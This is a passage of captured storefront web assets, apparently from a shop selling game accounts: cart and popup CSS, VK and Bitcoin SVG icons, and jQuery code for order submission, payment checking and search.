    -webkit-box-shadow: 0px 0px 52px 23px rgba(255,0,0,1) !important;
    -moz-box-shadow: 0px 0px 52px 23px rgba(255,0,0,1) !important;
    box-shadow: 0px 0px 16px 7px rgba(255,0,0,1) !important;
}

.cart_div {
    width: 360px;
    height: 72px;
    background: #ececec;
    position: fixed;
    bottom: 38px;
    right: 35px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
    z-index: 100;
}

a.add-to-cart {
    width: 230px;
    height: 48px;
    background: #04b1f3;
    font-size: 18px;
    line-height: 47px;
    letter-spacing: 1px;
    color: rgb(255, 255, 255);
    text-transform: uppercase;
    -moz-border-radius: 24px;
    -webkit-border-radius: 24px;
    border-radius: 22px;
    text-decoration: none;
    text-align: center;
    left: 25px;
    position: absolute;
    top: 11px;
    display: block;
    box-shadow: 0 3px 6px rgba(4, 177, 243, 0.42), 0 3px 6px rgba(4, 177, 243, 0.42);
    -moz-box-shadow: 0 3px 6px rgba(4, 177, 243, 0.42), 0 3px 6px rgba(4, 177, 243, 0.42);
    -webkit-box-shadow: 0 3px 6px rgba(4, 177, 243, 0.42), 0 3px 6px rgba(4, 177, 243, 0.42);
}

a.add-to-cart.size {
    width: 24px;
    margin-top: -27px;
    height: 24px;
    left: 110px;
    font-size: 0;
    color: #e7bb45;
    letter-spacing: 0;
    -webkit-transition: .2s linear;
    -moz-transition: .2s linear;
    -ms-transition: .2s linear;
    -o-transition: .2s linear;
    transition: .2s linear;
}

a.add-to-cart.hover {
    -webkit-transition: .2s linear;
    -moz-transition: .2s linear;
    -ms-transition: .2s linear;
    -o-transition: .2s linear;
    transition: .2s linear;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transform-origin: 108px 24px;
    -moz-transform-origin: 108px 24px;
    -o-transform-origin: 108px 24px;
    -ms-transform-origin: 108px 24px;
    transform-origin: 108px 24px;
}


.shopping-cart {
  width: 100px;
  height: 100px;
  background-color: rgb(0, 180, 255);
  position: relative;
  border: 27px solid rgb(0, 180, 255);
  background-image: linear-gradient(
    transparent 37%,
    rgb(7, 38, 67) 0,
    rgb(7, 38, 67) 40%,
    transparent 0
  );
  background-origin: border-box;
}

.shopping-cart::before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  height: 13px;
  width: 20px;
  background-image: linear-gradient(
    transparent 23%,
    rgb(7, 38, 67) 0,
    rgb(7, 38, 67) 30%,
    transparent 0,
    transparent 60%,
    rgb(7, 38, 67) 0,
    rgb(7, 38, 67) 70%,
    transparent 0
  ), linear-gradient(
    90deg,
    transparent 25%,
    rgb(7, 38, 67) 0,
    rgb(7, 38, 67) 30%,
    transparent 0,
    transparent 65%,
    rgb(7, 38, 67) 0,
    rgb(7, 38, 67) 70%,
    transparent 0
  );
  border: 3px solid rgb(7, 38, 67);
  outline: 3px solid rgb(0, 180, 255);
  box-shadow: -2px 2px 0 4px rgb(7, 38, 67);
  transform: perspective(25px) rotateX(-25deg) translate(-33%, -50%);
  transform-origin: left top;
}

.shopping-cart::after {
  content: 'o o';
  font-size: 16px;
  color: rgb(7, 38, 67);
  white-space: pre;
  font-weight: bold;
  font-family: sans-serif;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-40%, 38%);
}

  a.cartlequebutton {
    width: 72px;
    height: 72px;
    -moz-border-radius: 36px;
    -webkit-border-radius: 36px;
    border-radius: 36px;
    font-size: 18px;
    text-align: center;
    color: #616161;
    text-decoration: none;
    position: fixed;
    right: 24px;
    bottom: 60px;
    display: block;
    background: #fff url(shopping-cart-button.png) center no-repeat;
    background-size: 100%;
    /* border: 4px solid #000; */
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
    z-index: 10000;
}

a.cartlequebutton > span {
    width: 24px;
    height: 24px;
    font-size: 16px;
    color: #fff;
    line-height: 24px;
    position: absolute;
    -moz-border-radius: 12px;
    -webkit-border-radius: 12px;
    border-radius: 12px;
    display: block;
    transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    top: 0;
    right: 0;
    margin: auto;
    background: #ff0000;
    box-shadow: 0 3px 6px rgba(255, 171, 0, 0.16), 0 3px 6px rgba(255, 171, 0, 0.23);
    -moz-box-shadow: 0 3px 6px rgba(255, 171, 0, 0.16), 0 3px 6px rgba(255, 171, 0, 0.23);
    -webkit-box-shadow: 0 3px 6px rgba(255, 171, 0, 0.16), 0 3px 6px rgba(255, 171, 0, 0.23);
}

a.cartlequebutton > span.counter_cartlequebutton {
    left: 48px;
    bottom: 48px;
    -webkit-transition: .2s linear;
    -moz-transition: .2s linear;
    -ms-transition: .2s linear;
    -o-transition: .2s linear;
    transition: .2s linear;
    transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
}
a.cartlequebutton > span:empty{
    display: none;
}

.info-b-basket {
 height: 45px;
 text-align: center;
 display: -webkit-box;
 display: -ms-flexbox;
 display: flex;
 color: #004085;
 background-color: #cce5ff;
 border-color: #b8daff;
 -webkit-box-align: center;
 -ms-flex-align: center;
 align-items: center;
 -webkit-box-pack: center;
 -ms-flex-pack: center;
 justify-content: center;
 font-size: 12px;
 text-transform: uppercase;
 text-decoration: none;
 padding: 0 25px;
 -webkit-transition: all 0.4s;
 -o-transition: all 0.4s;
 transition: all 0.4s;
 border-radius: 2px;
 -webkit-box-shadow: 0 0 4px 1px #eee;
 box-shadow: 0 0 4px 1px #eee;
 }


.b-overlay { position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 99; background: rgba(0, 0, 0, 0.6); }

.b-over-hide {opacity: 0 !important;z-index: -1;    pointer-events: none !important;}

.b-popup {-webkit-box-sizing: border-box;box-sizing: border-box;min-height: 31em;width: 460px;z-index:10000 !important;position: fixed;top: 50%;left: 50%;color: #404751;max-width: 100%;margin: 0 auto;font-family: Arial, sans-serif;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background: #fff;z-index: 100;padding: 30px;-webkit-box-shadow: 0 0 10px 1px #666;box-shadow: 0 0 10px 1px #666;border-radius: 2px;transition: 0.3s;opacity: 1;}
 
.b-popup * { -webkit-box-sizing: border-box; box-sizing: border-box; }

.b-popup__head { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.b-popup__body { padding: 15px 0; }

.b-popup__title { text-transform: uppercase; font-size: 14px; font-weight: 600; color: #404751; }

.b-popup__edit { font-size: 25px; line-height: 25px; text-transform: uppercase; color: #99A1AA; text-decoration: none; }

.b-popup__edit:hover { text-decoration: none; color: #404751; }

.b-basket {margin-bottom: 20px;max-height: 305px;overflow-y: auto;}

.b-basket__item {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;border-top: 1px solid #EAECED;padding: 10px 30px 10px 0;position: relative;transition: 0.3s;}

.b-basket__item:last-child { border-bottom: 1px solid #EAECED; }

.b-basket__remove { position: absolute; top: 50%; right: 0; -webkit-transform: translate(0, -50%); -ms-transform: translate(0, -50%); transform: translate(0, -50%); font-size: 20px; line-height: 20px; color: #99A1AA; cursor: pointer; }

.b-basket__remove:hover { color: red; }

.b-basket__img { max-width: 55px; max-height: 55px; -webkit-box-flex: 0; -ms-flex: none; flex: none; margin-right: 15px; }

.b-basket__img img { display: block; height: auto; width: auto; max-width: 100%; }

.b-basket__title { margin-bottom: 4px; overflow: hidden; -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; }

.b-basket__title a { font-size: 12px; font-weight: 600; color: #404751; text-decoration: none; }

.b-basket__title a:hover { text-decoration: underline;color: #000 !important; }

.b-basket__date { font-size: 12px; color: #99A1AA; }

.b-basket__content { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; overflow: hidden; }

.b-basket__right { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-flex: 0; -ms-flex: none; flex: none; margin-left: 25px; }

.b-basket__number { -webkit-box-flex: 0; -ms-flex: none; flex: none; }

.b-basket__price { -webkit-box-flex: 0; -ms-flex: none; flex: none; font-size: 12px; width: 65px; text-align: right; font-weight: 600; }

.b-group-number { display: -webkit-box; display: -ms-flexbox; display: flex; width: 68px;height: ;}

.b-group-number__minus, .b-group-number__plus { -webkit-box-flex: 0; -ms-flex: none; flex: none; width: 15px; background: none !important; border: none; padding: 0; color: #404751; font-size: 14px; cursor: pointer; -webkit-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s; height: 19px;}

.b-group-number__minus:hover, .b-group-number__plus:hover { color: #04b1f3; outline: none; }

.b-group-number__minus:active, .b-group-number__minus:focus, .b-group-number__plus:active, .b-group-number__plus:focus { outline: none; }

.b-group-number > button, .b-group- number > button:hover, .b-group-number > button:focus, button::after {-moz-box-shadow: none !important;-ms-box-shadow: none !important;-o-box-shadow: none !important;-webkit-box-shadow: none !important; box-shadow: none !important;background: none !important; margin: 0 !important;}

.b-group-number__input { height: 18px; border: 1px solid #EAECED; width: 18px; margin: 0 10px; color: #404751; font-family: Arial, sans-serif; font-size: 11px; line-height: 11px; font-weight: 600; text-align: center; -webkit-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s; border-radius: 1px; -moz-appearance: textfield; }

.b-group-number__input:focus { background: #04b1f3; border-color: #04b1f3; outline: none;  }

.b-group-number__input:hover, .b-group-number__input:focus { -moz-appearance: number-input; }

.b-group-number__input::-webkit-outer-spin-button, .b-group-number__input::-webkit-inner-spin-button { -webkit-appearance: none; margin: 0; }

.b-basket-total { margin-bottom: 15px; }

.b-basket-total__item { display: -webkit-box; display: -ms-flexbox; display: flex; padding: 4px 0; }
.b-basket-total__item > span { font-size: 12px;line-height: 14px;     margin-left: 5px;}
.b-basket-total__title { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; padding-right: 20px; font-size: 12px; color: #454B55; }

.b-basket-total__text { -webkit-box-flex: 0; -ms-flex: none; flex: none; font-size: 12px; font-weight: 600; }

.b-basket-total__text--lg { font-size: 14px; }

.b-btn {background: #04b1f3;height: 45px;text-align: center;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;color: #fff !important;font-size: 12px;font-weight: 600;text-transform: uppercase;text-decoration: none !important;padding: 0 25px;-webkit-transition: all 0.4s;-o-transition: all 0.4s;transition: all 0.4s;border-radius: 2px;-webkit-box-shadow: 0 0 4px 1px #eee;box-shadow: 0 0 4px 1px #eee;}
a.b-btn.dangerous_i {
    background: #cd3737;
    text-transform: none;
    padding: 25px;
    height: 80px;
}
.b-btn:hover {text-decoration: none;background: #0385b7;color: #fff !important;}

@media screen and (max-width: 450px) { .b-popup { width: 94%; max-width: 400px; }
  .b-basket__item { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .b-


--- FILE ---
content_type: image/svg+xml
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/img/icons/contact-vk.svg
body_size: 596
content:
<svg width="27" height="16" viewBox="0 0 27 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M26.3287 14.4032C25.2476 12.5628 22.4627 10.3513 21.3131 9.38896C20.9984 9.12547 20.9647 8.66963 21.2511 8.37826C23.4452 6.148 25.2001 3.5854 25.8041 2.03691C26.0706 1.35286 25.519 0.630122 24.7417 0.630122H22.4838C21.7396 0.630122 21.304 0.882797 21.0965 1.28514C19.273 4.81975 17.7088 6.34946 16.6138 7.24349C16.0008 7.74429 15.0448 7.32943 15.0448 6.56742C15.0448 5.09917 15.0448 3.20126 15.0448 1.85537C15.0448 1.20262 14.4805 0.674511 13.7844 0.674511L9.65977 0.630122C9.14057 0.630122 8.84398 1.18612 9.15561 1.57595L9.83664 2.50071C10.0929 2.82111 10.2313 3.21094 10.2313 3.61101L10.2277 7.77559C10.2277 8.50004 9.2994 8.85401 8.74832 8.34639C6.88391 6.62888 5.26617 3.12159 4.6838 1.44449C4.51535 0.959054 4.03466 0.63126 3.4896 0.630122L1.26542 0.625C0.430983 0.625 -0.179055 1.37335 0.0477539 2.12682C2.08001 8.8745 6.24981 15.2938 13.681 15.9898C14.4131 16.0581 15.0448 15.5004 15.0448 14.8101V12.6214C15.0448 11.9937 15.5652 11.4542 16.2342 11.4382C16.2577 11.4377 16.2811 11.4377 16.3046 11.4377C18.2701 11.4377 20.4714 14.1437 21.2415 15.4093C21.4629 15.7736 21.8768 15.9955 22.3244 15.9955H25.3162C26.1892 15.9955 26.7493 15.1197 26.3287 14.4032Z" fill="#889EB8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/img/icons/payments/bitcoin.svg
body_size: 2786
content:
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns="http://www.w3.org/2000/svg" height="64.001" width="306.5" version="1.1" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/">
<g transform="translate(-289.60744,-317.50471)">
<path d="m352.64,357.25c-4.274,17.143-21.637,27.576-38.782,23.301-17.138-4.274-27.571-21.638-23.295-38.78,4.272-17.145,21.635-27.579,38.775-23.305,17.144,4.274,27.576,21.64,23.302,38.784z" fill="#f7931a"/>
<path d="m335.71,344.95c0.637-4.258-2.605-6.547-7.038-8.074l1.438-5.768-3.511-0.875-1.4,5.616c-0.923-0.23-1.871-0.447-2.813-0.662l1.41-5.653-3.509-0.875-1.439,5.766c-0.764-0.174-1.514-0.346-2.242-0.527l0.004-0.018-4.842-1.209-0.934,3.75s2.605,0.597,2.55,0.634c1.422,0.355,1.679,1.296,1.636,2.042l-1.638,6.571c0.098,0.025,0.225,0.061,0.365,0.117-0.117-0.029-0.242-0.061-0.371-0.092l-2.296,9.205c-0.174,0.432-0.615,1.08-1.609,0.834,0.035,0.051-2.552-0.637-2.552-0.637l-1.743,4.019,4.569,1.139c0.85,0.213,1.683,0.436,2.503,0.646l-1.453,5.834,3.507,0.875,1.439-5.772c0.958,0.26,1.888,0.5,2.798,0.726l-1.434,5.745,3.511,0.875,1.453-5.823c5.987,1.133,10.489,0.676,12.384-4.739,1.527-4.36-0.076-6.875-3.226-8.515,2.294-0.529,4.022-2.038,4.483-5.155zm-8.022,11.249c-1.085,4.36-8.426,2.003-10.806,1.412l1.928-7.729c2.38,0.594,10.012,1.77,8.878,6.317zm1.086-11.312c-0.99,3.966-7.1,1.951-9.082,1.457l1.748-7.01c1.982,0.494,8.365,1.416,7.334,5.553z" fill="#FFF"/>
<path fill="#4d4d4d" d="m383.38,336.87c2.595,0,4.837,0.465,6.721,1.378,1.893,0.922,3.455,2.164,4.708,3.726,1.236,1.57,2.156,3.405,2.75,5.508,0.59,2.109,0.886,4.376,0.886,6.803,0,3.728-0.683,7.25-2.062,10.57-1.379,3.325-3.25,6.209-5.63,8.669-2.378,2.457-5.186,4.394-8.424,5.825-3.233,1.432-6.748,2.148-10.522,2.148-0.488,0-1.346-0.014-2.558-0.039s-2.605-0.15-4.165-0.361c-1.57-0.219-3.23-0.543-4.983-0.977-1.752-0.426-3.416-1.023-4.983-1.781l14.012-58.876,12.55-1.945-5.017,20.893c1.074-0.484,2.156-0.859,3.236-1.132,1.081-0.269,2.241-0.409,3.481-0.409zm-10.527,34.671c1.89,0,3.671-0.465,5.344-1.378,1.678-0.914,3.126-2.148,4.339-3.685,1.213-1.544,2.173-3.283,2.873-5.226s1.054-3.97,1.054-6.079c0-2.591-0.433-4.612-1.296-6.073-0.863-1.455-2.46-2.187-4.779-2.187-0.76,0-1.739,0.145-2.953,0.404-1.218,0.275-2.308,0.846-3.285,1.705l-5.342,22.188c0.322,0.057,0.607,0.111,0.85,0.162,0.238,0.055,0.501,0.094,0.763,0.121,0.277,0.031,0.594,0.047,0.977,0.047s0.862,0.001,1.455,0.001z"/>
<path fill="#4d4d4d" d="m411.46,380.37h-11.987l10.123-42.597h12.069l-10.205,42.597zm5.833-47.787c-1.673,0-3.19-0.498-4.536-1.496-1.357-0.992-2.029-2.519-2.029-4.577,0-1.132,0.23-2.194,0.686-3.196,0.463-1,1.068-1.861,1.826-2.593,0.757-0.726,1.634-1.306,2.63-1.743,1.002-0.43,2.068-0.645,3.204-0.645,1.672,0,3.181,0.498,4.532,1.496,1.346,1.003,2.023,2.53,2.023,4.577,0,1.136-0.229,2.202-0.689,3.202-0.457,1-1.062,1.861-1.82,2.593-0.751,0.727-1.636,1.305-2.63,1.738-1.003,0.437-2.065,0.644-3.197,0.644z"/>
<path fill="#4d4d4d" d="m432.17,327.16,12.555-1.945-3.083,12.556h13.446l-2.428,9.878h-13.365l-3.56,14.9c-0.328,1.242-0.514,2.402-0.566,3.48-0.059,1.083,0.078,2.013,0.402,2.796,0.322,0.785,0.901,1.39,1.741,1.818,0.836,0.435,2.033,0.654,3.603,0.654,1.293,0,2.553-0.123,3.771-0.367,1.211-0.24,2.438-0.574,3.68-1.011l0.894,9.236c-1.62,0.594-3.374,1.105-5.264,1.535-1.893,0.436-4.134,0.646-6.724,0.646-3.724,0-6.611-0.553-8.668-1.654-2.054-1.109-3.506-2.624-4.375-4.542-0.857-1.911-1.24-4.114-1.133-6.596,0.111-2.488,0.486-5.103,1.133-7.857l7.941-33.527z"/>
<path fill="#4d4d4d" d="m454.56,363.36c0-3.669,0.594-7.129,1.781-10.368,1.185-3.242,2.892-6.077,5.107-8.51,2.207-2.421,4.896-4.339,8.061-5.747,3.15-1.4,6.677-2.106,10.564-2.106,2.433,0,4.606,0.23,6.518,0.691,1.92,0.465,3.657,1.066,5.228,1.82l-4.134,9.4c-1.08-0.438-2.201-0.824-3.36-1.174-1.16-0.357-2.576-0.529-4.251-0.529-4.001,0-7.164,1.379-9.518,4.128-2.345,2.751-3.526,6.454-3.526,11.099,0,2.753,0.594,4.979,1.786,6.682,1.186,1.703,3.377,2.55,6.558,2.55,1.57,0,3.085-0.164,4.536-0.484,1.462-0.324,2.753-0.732,3.89-1.214l0.895,9.636c-1.516,0.588-3.188,1.119-5.022,1.584-1.838,0.449-4.026,0.682-6.563,0.682-3.349,0-6.184-0.49-8.503-1.455-2.32-0.98-4.237-2.281-5.747-3.929-1.518-1.652-2.608-3.581-3.282-5.795-0.674-2.212-1.018-4.536-1.018-6.961z"/>
<path fill="#4d4d4d" d="m507.81,381.5c-2.861,0-5.346-0.436-7.454-1.299-2.102-0.863-3.843-2.074-5.22-3.644-1.379-1.562-2.411-3.413-3.118-5.546-0.707-2.132-1.047-4.493-1.047-7.08,0-3.245,0.521-6.489,1.574-9.724,1.048-3.242,2.603-6.155,4.661-8.744,2.042-2.593,4.561-4.713,7.527-6.366,2.963-1.642,6.371-2.468,10.199-2.468,2.809,0,5.281,0.437,7.418,1.3,2.127,0.861,3.879,2.082,5.264,3.644,1.37,1.57,2.411,3.413,3.111,5.549,0.705,2.128,1.053,4.495,1.053,7.084,0,3.235-0.514,6.479-1.534,9.724-1.021,3.229-2.536,6.149-4.536,8.744-1.996,2.589-4.492,4.708-7.49,6.354-2.994,1.646-6.466,2.472-10.408,2.472zm5.991-34.662c-1.777,0-3.348,0.516-4.693,1.535-1.35,1.031-2.484,2.327-3.398,3.89-0.924,1.57-1.609,3.282-2.072,5.143-0.459,1.865-0.684,3.628-0.684,5.303,0,2.703,0.436,4.808,1.293,6.323,0.869,1.507,2.43,2.265,4.699,2.265,1.783,0,3.346-0.512,4.699-1.542,1.342-1.023,2.477-2.32,3.398-3.886,0.918-1.562,1.609-3.279,2.072-5.143,0.453-1.859,0.684-3.632,0.684-5.304,0-2.696-0.434-4.806-1.299-6.319-0.864-1.507-2.432-2.265-4.699-2.265z"/>
<path fill="#4d4d4d" d="m544.84,380.37h-11.997l10.123-42.597h12.075l-10.201,42.597zm5.824-47.787c-1.672,0-3.188-0.498-4.532-1.496-1.35-0.992-2.028-2.519-2.028-4.577,0-1.132,0.233-2.194,0.69-3.196,0.457-1,1.066-1.861,1.824-2.593,0.753-0.726,1.638-1.306,2.632-1.743,0.996-0.43,2.062-0.645,3.194-0.645,1.676,0,3.19,0.498,4.538,1.496,1.349,1.003,2.03,2.53,2.03,4.577,0,1.136-0.242,2.202-0.695,3.202s-1.062,1.861-1.817,2.593c-0.76,0.727-1.634,1.305-2.63,1.738-1.004,0.437-2.068,0.644-3.206,0.644z"/>
<path fill="#4d4d4d" d="m563.68,339.71c0.91-0.266,1.926-0.586,3.031-0.934,1.109-0.348,2.348-0.672,3.732-0.964,1.369-0.301,2.914-0.545,4.613-0.734,1.699-0.193,3.635-0.287,5.786-0.287,6.322,0,10.68,1.841,13.086,5.512,2.404,3.671,2.82,8.695,1.26,15.063l-5.514,23h-12.066l5.344-22.516c0.326-1.406,0.582-2.765,0.771-4.093,0.191-1.316,0.18-2.476-0.043-3.48-0.213-0.992-0.715-1.804-1.494-2.433-0.791-0.619-1.986-0.93-3.607-0.93-1.563,0-3.153,0.168-4.776,0.492l-7.857,32.959h-12.071l9.805-40.655z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gamesforfarm.com/assets/js/app.js?with_cart=5
body_size: 4196
content:
function price_rub() {
    $('.dlrprice').each(function() {
        var price = $(this);
        price.hide();
    });
    $('.rubprice').each(function() {
        var price = $(this);
        price.show();
    });
};

function price_dlr() {
    $('.rubprice').each(function() {
        var price = $(this);
        price.hide();
    });
    $('.dlrprice').each(function() {
        var price = $(this);
        price.show();
    });
};

function validateEmail(email) {
    var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}

function showerr(data) {
    if (typeof Telegram == 'object') {
        Telegram.WebApp.showAlert(data);
    } else {
        $().toastmessage('showToast', {
            text: data,
            sticky: false,
            position: 'top-right',
            type: 'warning'
        });
    }
}

function showmsg(data) {
    $().toastmessage('showToast', {
        text: data,
        sticky: false,
        position: 'top-right',
        type: 'notice'
    });
}

function sendData() {
    var email = $('input[name=email]').val().toLowerCase();
    var countAccs = $('input[name=count]').val() || 0;
    var selectType = $('select[name=item]').val();
    var rules = $('input[name=rules_accept]:checked').val();
    var preOrder = $('input[name=preOrder]:checked').val();
    var minCount = $('option[value="' + selectType + '"]').attr('data-min_order');
    // var countType = $('td[data-id=' + selectType + ']').html();
    // var forms 
    if ($('[logged_by_tg]').length == 0) {
        // console.log($('[logged_by_tg]').length);
        if (!validateEmail(email)) {
            if ($("meta[lang_cart]").length == 1) {
                var err = 'Please enter valid email';
            } else {
                var err = 'Указан неверный email адрес';
            }
            showerr(err);
            return false;
        }
    }
    var stateOrder = $('body').data('orderWait');
    if (parseInt(stateOrder) == 1) {
        showerr('Подождите....');
        return false;
    }
    if (parseInt(selectType) != 4) {
        var function_order = '';
        check_form_compos();
        if (parseInt(countAccs) < parseInt(minCount)) {
            var err = 'Мин. кол-во для заказа: ' + minCount;
            showerr(err);
            return false;
        }
        //      if (parseInt(countType) < parseInt(countAccs)) {
        //        var err = 'Такого количества товара нет';
        //        showerr(err);
        //        return false;
        // } 
    } else {
        var function_order = 'createcart';
    }
    if ($("meta[lang_cart]").length == 1 && $("meta[direct_order]").length == 0) {
        var path = '/en/order/';
    } else {
        var path = '/order/';
    }
    $('body').data('orderWait', 1);
    $.ajax({
        url: path + function_order,
        method: 'post',
        // dataType: 'json',
        data: {
            email: email,
            count: countAccs,
            rules: rules,
            en_sub: $('input[name=email_sub]:checked').val(),
            type: selectType,
            forms: collect_value(),
            fund: $('select[name=funds]').val(),
            'copupon': $('#copupon').val(),
            'cartItems': $('input[name=cartItems]').val(),
            'g-recaptcha-response': $('[name=g-recaptcha-response]').val(),
            preOrder: preOrder
        },
        success: function(data) {
            try {
                if (typeof(grecaptcha) !== "undefined") {
                    grecaptcha.reset();
                }
                var res = JSON.parse(data);
                if (res.ok == 'TRUE') {
                    if (res.redirect == 'yes') {
                        $('body').data('orderWait', 0);
                        // location=res.url;
                        document.location.href = res.url;
                        // location.replace(res.url);
                        // window.location.reload(res.url);
                        // document.location.replace(res.url);
                    } else {
                        $('body').data('orderWait', 0);
                        $('.paytable .payitem').text(res.name);
                        $('.paytable .paycount').text(res.count);
                        $('.paytable .payprice').text(res.price);
                        $('.paytable .payfund').html(res.fund);
                        $('.paytable .paybill').html(res.bill);
                        $('.paytable .discount').html(res.discount);
                        $('.paytable .bonuspr').html(res.bonus);
                        $('.paytable .link').html(res.linkwm);

                        $('.paytable .payfund').val($(res.fund).text());
                        $('.paytable .paybill').val($(res.bill).text());

                        $('.checkpaybtn').attr('onclick', "checkpay('" + res.check_url + "')");
                        var newpay = $('.modalpay').attr('newpay');
                        if (newpay == '1') {
                            var inst = $('[data-remodal-id=paymodal]').remodal({
                                hidebg: 1
                            });
                            inst.open();
                        } else {
                            $('#paymodal').modal('toggle');
                        }
                        if (res.btc == 'yes') {
                            $('.hide_btc_pay').hide();
                            $('.btc_text').show();
                            $('.txt_info').hide();
                        } else {
                            $('.hide_btc_pay').show();
                            $('.btc_text').hide();
                            $('.txt_info').show();
                        }
                    }
                }
                if (typeof(res.error) !== "undefined" && res.error !== null) {
                    $('body').data('orderWait', 0);
                    showerr(res.error);
                }
            } catch (err) {
                $('body').data('orderWait', 0);
                alert('Что-то пошло не так, попробуйте еще раз');
            }
        },
        error: function(jqXHR, exception) {
            $('body').data('orderWait', 0);
            if (jqXHR.status === 0) {
                alert('Not connect. Verify Network.');
            } else if (jqXHR.status == 404) {
                alert('Requested page not found (404).');
            } else if (jqXHR.status == 500) {
                alert('Internal Server Error (500).');
            } else if (exception === 'parsererror') {
                alert('Requested JSON parse failed.');
            } else if (exception === 'timeout') {
                alert('Time out error.');
            } else if (exception === 'abort') {
                alert('Ajax request aborted.');
            } else {
                alert('Uncaught Error. ' + jqXHR.responseText);
            }
        }
    });
}

function checkpay(url) {
    $('.checkpaybtn').button('loading');
    $.get(url, function(data) {
        $('.checkpaybtn').button('reset');
        var res = JSON.parse(data);
        if (res.status == "wait_30_sec") {
            showerr(res.message);
            throw "stop";
        }
        if (res.status == "reset_pass") {
            alert('Владельцу магазина необходимо обновить пароль своего QIWI кошелька! ')
            throw "stop";
        }
        if (res.status == "Bad_log_pass" || res.status == "error_log_pass") {
            alert('Владельцу магазина необходимо проверить правильность ввода данных QIWI кошелька! ')
            throw "stop";
        }
        if (res.status == "ok_telegram") {
            // $('.checkpaybtn').attr('onclick', 'window.location ="' + res.chkurl + '"');
            $('.checkpaybtn').text('Товар был отправлен вам от бота!');
        }
        if (res.status == "ok") {
            $('.checkpaybtn').attr('onclick', 'window.location ="' + res.chkurl + '"');
            $('.checkpaybtn').text('Скачать');
        } else {
            alert('Платеж не найден :(  Попробуйте еще раз через мгновение :) ')
        }
    });
}

function chkp(url) {
    $('.checkpaybtnr').button('loading');
    $.get(url, function(data) {
        $('.checkpaybtnr').button('reset');
        var res = JSON.parse(data);
        if (res.status == "wait_30_sec") {
            showerr(res.message);
            throw "stop";
        }
        if (res.status == "ok") {
            $('.checkpaybtnr').attr('onclick', 'window.location ="' + res.chkurl + '"');
            $('.checkpaybtnr').text('Скачать');
        } else {
            alert('Увы , но платеж не найден.')
        }
    });
}

function qq() {
    var search = $('#search').val();
    $.ajax({
        type: 'GET',
        url: '/',
        data: "search=" + search,
        success: function(data) {
            $('div.layer').html(data);
        }
    });
}
$(document).ready(function() {
    if ($('.pay_btns').attr('data-status') == '1') {
        $('input[name=rules_accept]').click(function() {
            state = $(this).is(':checked');
            if (state == false) {
                $('.pay_btns').css('opacity', '0.3');
                $('.pay_btns').css('pointer-events', 'none');
            } else if (state == true) {
                $('.pay_btns').css('opacity', '1');
                $('.pay_btns').css('pointer-events', 'auto');
            }
        });
    }
});

function getinputforms(id) {
    // console.log(testqip);
    if (parseInt(id) == 4) {
        return false;
    }
    $('.composInput').remove();
    var className = 'formcomposer';
    var newpay = $('.modalpay').attr('newpay');
    $.post("/goods/formjson", {
        id: id,
    }, function(data) {
        var jsondata = JSON.parse(data);
        for (var F in jsondata) {

            // if()

            if (typeof(modal_plf) !== "undefined") {
                $('.' + className).append('<div class="fieldset__item"><div class="fieldset__label">' + jsondata[F].name + '</div><div class="fieldset__content"><input req="' + jsondata[F].required + '" type="text" name="forms[' + jsondata[F].id + ']" class="input__text  composInput input_bld  input--center" placeholder="' + jsondata[F].name + '"></div></div>');
                continue;
            }

             if (typeof(prime_accs) !== "undefined") {
